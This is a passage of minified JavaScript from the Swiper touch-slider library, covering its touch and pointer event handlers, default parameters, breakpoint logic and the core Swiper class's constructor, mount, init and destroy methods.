0}),l.startX=g,l.startY=m,o.touchStartTime=(0,r.d)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(o.allowThresholdMove=!1);let v=!0;d.matches(o.focusableElements)&&(v=!1,"SELECT"===d.nodeName&&(o.isTouched=!1)),i.activeElement&&i.activeElement.matches(o.focusableElements)&&i.activeElement!==d&&i.activeElement.blur();const w=v&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!w||d.isContentEditable||s.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",s)}function A(e){const t=(0,n.g)(),i=this,s=i.touchEventsData,{params:o,touches:a,rtlTranslate:l,enabled:c}=i;if(!c)return;if(!o.simulateTouch&&"mouse"===e.pointerType)return;let d,u=e;if(u.originalEvent&&(u=u.originalEvent),"pointermove"===u.type){if(null!==s.touchId)return;if(u.pointerId!==s.pointerId)return}if("touchmove"===u.type){if(d=[...u.changedTouches].filter((e=>e.identifier===s.touchId))[0],!d||d.identifier!==s.touchId)return}else d=u;if(!s.isTouched)return void(s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",u));const h=d.pageX,p=d.pageY;if(u.preventedByNestedSwiper)return a.startX=h,void(a.startY=p);if(!i.allowTouchMove)return u.target.matches(s.focusableElements)||(i.allowClick=!1),void(s.isTouched&&(Object.assign(a,{startX:h,startY:p,currentX:h,currentY:p}),s.touchStartTime=(0,r.d)()));if(o.touchReleaseOnEdges&&!o.loop)if(i.isVertical()){if(p<a.startY&&i.translate<=i.maxTranslate()||p>a.startY&&i.translate>=i.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else if(h<a.startX&&i.translate<=i.maxTranslate()||h>a.startX&&i.translate>=i.minTranslate())return;if(t.activeElement&&u.target===t.activeElement&&u.target.matches(s.focusableElements))return s.isMoved=!0,void(i.allowClick=!1);s.allowTouchCallbacks&&i.emit("touchMove",u),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=h,a.currentY=p;const f=a.currentX-a.startX,g=a.currentY-a.startY;if(i.params.threshold&&Math.sqrt(f**2+g**2)<i.params.threshold)return;if(void 0===s.isScrolling){let e;i.isHorizontal()&&a.currentY===a.startY||i.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:f*f+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(f))/Math.PI,s.isScrolling=i.isHorizontal()?e>o.touchAngle:90-e>o.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",u),void 0===s.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(s.startMoving=!0)),s.isScrolling)return void(s.isTouched=!1);if(!s.startMoving)return;i.allowClick=!1,!o.cssMode&&u.cancelable&&u.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&u.stopPropagation();let m=i.isHorizontal()?f:g,v=i.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;o.oneWayMovement&&(m=Math.abs(m)*(l?1:-1),v=Math.abs(v)*(l?1:-1)),a.diff=m,m*=o.touchRatio,l&&(m=-m,v=-v);const w=i.touchesDirection;i.swipeDirection=m>0?"prev":"next",i.touchesDirection=v>0?"prev":"next";const y=i.params.loop&&!o.cssMode,b="next"===i.touchesDirection&&i.allowSlideNext||"prev"===i.touchesDirection&&i.allowSlidePrev;if(!s.isMoved){if(y&&b&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});i.wrapperEl.dispatchEvent(e)}s.allowMomentumBounce=!1,!o.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",u)}if((new Date).getTime(),s.isMoved&&s.allowThresholdMove&&w!==i.touchesDirection&&y&&b&&Math.abs(m)>=1)return Object.assign(a,{startX:h,startY:p,currentX:h,currentY:p,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,void(s.startTranslate=s.currentTranslate);i.emit("sliderMove",u),s.isMoved=!0,s.currentTranslate=m+s.startTranslate;let E=!0,A=o.resistanceRatio;if(o.touchReleaseOnEdges&&(A=0),m>0?(y&&b&&s.allowThresholdMove&&s.currentTranslate>(o.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(E=!1,o.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+m)**A))):m<0&&(y&&b&&s.allowThresholdMove&&s.currentTranslate<(o.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]:i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-("auto"===o.slidesPerView?i.slidesPerViewDynamic():Math.ceil(parseFloat(o.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(E=!1,o.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-m)**A))),E&&(u.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),i.allowSlidePrev||i.allowSlideNext||(s.currentTranslate=s.startTranslate),o.threshold>0){if(!(Math.abs(m)>o.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,void(a.diff=i.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&i.freeMode||o.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),o.freeMode&&o.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function x(e){const t=this,i=t.touchEventsData;let n,s=e;s.originalEvent&&(s=s.originalEvent);if("touchend"===s.type||"touchcancel"===s.type){if(n=[...s.changedTouches].filter((e=>e.identifier===i.touchId))[0],!n||n.identifier!==i.touchId)return}else{if(null!==i.touchId)return;if(s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)){if(!(["pointercancel","contextmenu"].includes(s.type)&&(t.browser.isSafari||t.browser.isWebView)))return}i.pointerId=null,i.touchId=null;const{params:o,touches:a,rtlTranslate:l,slidesGrid:c,enabled:d}=t;if(!d)return;if(!o.simulateTouch&&"mouse"===s.pointerType)return;if(i.allowTouchCallbacks&&t.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&o.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);o.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=(0,r.d)(),h=u-i.touchStartTime;if(t.allowClick){const e=s.path||s.composedPath&&s.composedPath();t.updateClickedSlide(e&&e[0]||s.target,e),t.emit("tap click",s),h<300&&u-i.lastClickTime<300&&t.emit("doubleTap doubleClick",s)}if(i.lastClickTime=(0,r.d)(),(0,r.n)((()=>{t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===a.diff&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let p;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,p=o.followFinger?l?t.translate:-t.translate:-i.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});const f=p>=-t.maxTranslate()&&!t.params.loop;let g=0,m=t.slidesSizesGrid[0];for(let e=0;e<c.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==c[e+t]?(f||p>=c[e]&&p<c[e+t])&&(g=e,m=c[e+t]-c[e]):(f||p>=c[e])&&(g=e,m=c[c.length-1]-c[c.length-2])}let v=null,w=null;o.rewind&&(t.isBeginning?w=o.virtual&&o.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(v=0));const y=(p-c[g])/m,b=g<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(h>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(y>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?v:g+b):t.slideTo(g)),"prev"===t.swipeDirection&&(y>1-o.longSwipesRatio?t.slideTo(g+b):null!==w&&y<0&&Math.abs(y)>o.longSwipesRatio?t.slideTo(w):t.slideTo(g))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(s.target===t.navigation.nextEl||s.target===t.navigation.prevEl)?s.target===t.navigation.nextEl?t.slideTo(g+b):t.slideTo(g):("next"===t.swipeDirection&&t.slideTo(null!==v?v:g+b),"prev"===t.swipeDirection&&t.slideTo(null!==w?w:g))}}function S(){const e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:r,snapGrid:s}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const a=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=r,e.allowSlideNext=n,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function C(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=e;if(!n)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();r=0===s?0:(e.translate-e.minTranslate())/s,r!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function P(e){const t=this;h(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function k(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const L=(e,t)=>{const i=(0,n.g)(),{params:r,el:s,wrapperEl:o,device:a}=e,l=!!r.nested,c="on"===t?"addEventListener":"removeEventListener",d=t;i[c]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:l}),s[c]("touchstart",e.onTouchStart,{passive:!1}),s[c]("pointerdown",e.onTouchStart,{passive:!1}),i[c]("touchmove",e.onTouchMove,{passive:!1,capture:l}),i[c]("pointermove",e.onTouchMove,{passive:!1,capture:l}),i[c]("touchend",e.onTouchEnd,{passive:!0}),i[c]("pointerup",e.onTouchEnd,{passive:!0}),i[c]("pointercancel",e.onTouchEnd,{passive:!0}),i[c]("touchcancel",e.onTouchEnd,{passive:!0}),i[c]("pointerout",e.onTouchEnd,{passive:!0}),i[c]("pointerleave",e.onTouchEnd,{passive:!0}),i[c]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&s[c]("click",e.onClick,!0),r.cssMode&&o[c]("scroll",e.onScroll),r.updateOnWindowResize?e[d](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",S,!0):e[d]("observerUpdate",S,!0),s[c]("load",e.onLoad,{capture:!0})};const I=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var M={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function _(e,t){return function(i){void 0===i&&(i={});const n=Object.keys(i)[0],s=i[n];"object"==typeof s&&null!==s?(!0===e[n]&&(e[n]={enabled:!0}),"navigation"===n&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),n in e&&"enabled"in s?("object"!=typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),(0,r.t)(t,i)):(0,r.t)(t,i)):(0,r.t)(t,i)}}const D={eventsEmitter:u,update:g,translate:m,transition:{setTransition:function(e,t){const i=this;i.params.cssMode||(i.wrapperEl.style.transitionDuration=`${e}ms`,i.wrapperEl.style.transitionDelay=0===e?"0ms":""),i.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;n.cssMode||(n.autoHeight&&i.updateAutoHeight(),v({swiper:i,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const i=this,{params:n}=i;i.animating=!1,n.cssMode||(i.setTransition(0),v({swiper:i,runCallbacks:e,direction:t,step:"End"}))}},slide:w,loop:y,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=E.bind(e),e.onTouchMove=A.bind(e),e.onTouchEnd=x.bind(e),e.onDocumentTouchStart=k.bind(e),t.cssMode&&(e.onScroll=C.bind(e)),e.onClick=T.bind(e),e.onLoad=P.bind(e),L(e,"on")},detachEvents:function(){L(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:i,params:n,el:s}=e,o=n.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!a||e.currentBreakpoint===a)return;const l=(a in o?o[a]:void 0)||e.originalParams,c=I(e,n),d=I(e,l),u=n.enabled;c&&!d?(s.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&d&&(s.classList.add(`${n.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===n.grid.fill)&&s.classList.add(`${n.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===l[t])return;const i=n[t]&&n[t].enabled,r=l[t]&&l[t].enabled;i&&!r&&e[t].disable(),!i&&r&&e[t].enable()}));const h=l.direction&&l.direction!==n.direction,p=n.loop&&(l.slidesPerView!==n.slidesPerView||h),f=n.loop;h&&i&&e.changeDirection(),(0,r.t)(e.params,l);const g=e.params.enabled,m=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),u&&!g?e.disable():!u&&g&&e.enable(),e.currentBreakpoint=a,e.emit("_beforeBreakpoint",l),i&&(p?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!f&&m?(e.loopCreate(t),e.updateSlides()):f&&!m&&e.loopDestroy()),e.emit("breakpoint",l)},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),!e||"container"===t&&!i)return;let r=!1;const s=(0,n.a)(),o="window"===t?s.innerHeight:i.clientHeight,a=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));a.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<a.length;e+=1){const{point:n,value:o}=a[e];"window"===t?s.matchMedia(`(min-width: ${o}px)`).matches&&(r=n):o<=i.clientWidth&&(r=n)}return r||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:n}=i;if(n){const t=e.slides.length-1,i=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*n;e.isLocked=e.size>i}else e.isLocked=1===e.snapGrid.length;!0===i.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===i.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:i,rtl:n,el:r,device:s}=e,o=function(e,t){const i=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((n=>{e[n]&&i.push(t+n)})):"string"==typeof e&&i.push(t+e)})),i}(["initialized",i.direction,{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:n},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&"column"===i.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);t.push(...o),r.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e.classList.remove(...t),this.emitContainerClasses()}}},O={};class R{constructor(){let e,t;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:[e,t]=s,t||(t={}),t=(0,r.t)({},t),e&&!t.el&&(t.el=e);const a=(0,n.g)();if(t.el&&"string"==typeof t.el&&a.querySelectorAll(t.el).length>1){const e=[];return a.querySelectorAll(t.el).forEach((i=>{const n=(0,r.t)({},t,{el:i});e.push(new R(n))})),e}const u=this;u.__swiper__=!0,u.support=l(),u.device=c({userAgent:t.userAgent}),u.browser=d(),u.eventsListeners={},u.eventsAnyListeners=[],u.modules=[...u.__modules__],t.modules&&Array.isArray(t.modules)&&u.modules.push(...t.modules);const h={};u.modules.forEach((e=>{e({params:t,swiper:u,extendParams:_(t,h),on:u.on.bind(u),once:u.once.bind(u),off:u.off.bind(u),emit:u.emit.bind(u)})}));const p=(0,r.t)({},M,h);return u.params=(0,r.t)({},p,O,t),u.originalParams=(0,r.t)({},u.params),u.passedParams=(0,r.t)({},t),u.params&&u.params.on&&Object.keys(u.params.on).forEach((e=>{u.on(e,u.params.on[e])})),u.params&&u.params.onAny&&u.onAny(u.params.onAny),Object.assign(u,{enabled:u.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===u.params.direction},isVertical(){return"vertical"===u.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:u.params.allowSlideNext,allowSlidePrev:u.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:u.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:u.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),u.emit("_swiper"),u.params.init&&u.init(),u}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:i}=this,n=(0,r.e)(t,`.${i.slideClass}, swiper-slide`),s=(0,r.g)(n[0]);return(0,r.g)(e)-s}getSlideIndexByData(e){return this.getSlideIndex(this.slides.filter((t=>1*t.getAttribute("data-swiper-slide-index")===e))[0])}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=(0,r.e)(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const i=this;e=Math.min(Math.max(e,0),1);const n=i.minTranslate(),r=(i.maxTranslate()-n)*e+n;i.translateTo(r,void 0===t?0:t),i.updateActiveIndex(),i.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((i=>{const n=e.getSlideClasses(i);t.push({slideEl:i,classNames:n}),e.emit("_slideClass",i,n)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:i,slides:n,slidesGrid:r,slidesSizesGrid:s,size:o,activeIndex:a}=this;let l=1;if("number"==typeof i.slidesPerView)return i.slidesPerView;if(i.centeredSlides){let e,t=n[a]?n[a].swiperSlideSize:0;for(let i=a+1;i<n.length;i+=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>o&&(e=!0));for(let i=a-1;i>=0;i-=1)n[i]&&!e&&(t+=n[i].swiperSlideSize,l+=1,t>o&&(e=!0))}else if("current"===e)for(let e=a+1;e<n.length;e+=1){(t?r[e]+s[e]-r[a]<o:r[e]-r[a]<o)&&(l+=1)}else for(let e=a-1;e>=0;e-=1){r[a]-r[e]<o&&(l+=1)}return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:i}=e;function n(){const t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}let r;if(i.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&h(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),i.freeMode&&i.freeMode.enabled&&!i.cssMode)n(),i.autoHeight&&e.updateAutoHeight();else{if(("auto"===i.slidesPerView||i.slidesPerView>1)&&e.isEnd&&!i.centeredSlides){const t=e.virtual&&i.virtual.enabled?e.virtual.slides:e.slides;r=e.slideTo(t.length-1,0,!1,!0)}else r=e.slideTo(e.activeIndex,0,!1,!0);r||n()}i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const i=this,n=i.params.direction;return e||(e="horizontal"===n?"vertical":"horizontal"),e===n||"horizontal"!==e&&"vertical"!==e||(i.el.classList.remove(`${i.params.containerModifierClass}${n}`),i.el.classList.add(`${i.params.containerModifierClass}${e}`),i.emitContainerClasses(),i.params.direction=e,i.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),i.emit("changeDirection"),t&&i.update()),i}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let i=e||t.params.el;if("string"==typeof i&&(i=document.querySelector(i)),!i)return!1;i.swiper=t,i.parentNode&&i.parentNode.host&&"SWIPER-CONTAINER"===i.parentNode.host.nodeName&&(t.isElement=!0);const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(i&&i.shadowRoot&&i.shadowRoot.querySelector){return i.shadowRoot.querySelector(n())}return(0,r.e)(i,n())[0]})();return!s&&t.params.createElements&&(s=(0,r.c)("div",t.params.wrapperClass),i.append(s),(0,r.e)(i,`.${t.params.slideClass}`).forEach((e=>{s.append(e)}))),Object.assign(t,{el:i,wrapperEl:s,slidesEl:t.isElement&&!i.parentNode.host.slideSlots?i.parentNode.host:s,hostEl:t.isElement?i.parentNode.host:i,mounted:!0,rtl:"rtl"===i.dir.toLowerCase()||"rtl"===(0,r.m)(i,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===(0,r.m)(i,"direction")),wrongRTL:"-webkit-box"===(0,r.m)(s,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents();const i=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&i.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),i.forEach((e=>{e.complete?h(t,e):e.addEventListener("load",(e=>{h(t,e.target)}))})),f(t),t.initialized=!0,f(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const i=this,{params:n,el:s,wrapperEl:o,slides:a}=i;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),s.removeAttribute("style"),o.removeAttribute("style"),a&&a.length&&a.forEach((e=>{e.classList.remove(n.slideVisibleClass,n.slideFullyVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((e=>{i.off(e)})),!1!==e&&(i.el.swiper=null,(0,r.u)(i)),i.destroyed=!0),null}static extendDefaults(e){(0,r.t)(O,e)}static get extendedDefaults(){return O}static get defaults(){return M}static 